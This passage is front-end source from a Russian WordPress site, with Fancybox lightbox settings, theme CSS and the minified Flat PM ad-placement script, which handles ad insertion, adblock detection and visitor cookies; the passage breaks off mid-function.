				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>

			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #9836e2;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#666666;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #9836e2;
				border-left: 1px solid  #9836e2;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	    <link rel="preload" as="font" type="font/woff2" href="https://potokudach.ru/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://potokudach.ru/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://potokudach.ru/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://potokudach.ru/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://potokudach.ru/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://potokudach.ru/wp-content/uploads/2023/02/cropped-luck-potokudach21-32x32.png" sizes="32x32" />
<link rel="icon" href="https://potokudach.ru/wp-content/uploads/2023/02/cropped-luck-potokudach21-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://potokudach.ru/wp-content/uploads/2023/02/cropped-luck-potokudach21-180x180.png" />
<meta name="msapplication-TileImage" content="https://potokudach.ru/wp-content/uploads/2023/02/cropped-luck-potokudach21-270x270.png" />
		<style id="wp-custom-css">
			.video-block iframe, .videoblock iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-block, .videoblock {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
 
ins {
	background: #fff !important;
}
b {
	font-weight: 600;
}
@media only screen and (max-width: 719px) {
.nav ul li {
  padding: 9px 5px;
}
}		</style>
		<script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/potokudach.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>

<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>




<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in 